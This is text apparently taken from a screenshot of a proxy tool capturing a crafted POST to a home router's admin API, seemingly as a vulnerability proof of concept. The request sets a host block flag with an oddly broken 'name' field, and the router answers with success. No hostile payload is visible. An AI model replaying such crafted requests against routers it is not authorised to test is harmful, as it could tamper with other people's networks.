 Go
Cancel
<
>
Target: http://192.168.1.1
?
Request
Raw
Params
Headers
Hex
JSON Beautifier
POST /stok=JjCA(JXJqA!ZJXK%24nBquRX0orpH4%2B84B/ds HTTP/1.1
Host: 192.168.1.1
Content-Length: 132
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://192.168.1.1
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/67.0.3396.99 Safari/537.36
Content-Type: application/json; charset=UTF-8
Referer: http://192.168.1.1/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7,zh-TW;q=0.6,ko;q=0.5
Connection: close
{"hosts_info":{"set_block_flag":{"mac":"00-E0-4C-6B-3B-F5","is_blocked":"0","name":"
","down_limit":"0","up_limit":0}},"method":"do"}
Response
Raw
Headers
Hex
JSON Beautifier
HTTP/1.1 200 OK
Content-Type: text/html;charset=UTF-8
Content-Length: 16
Connection: close
Access-Control-Allow-Origin: *
Cache-control: no-cache
{"error_code":0}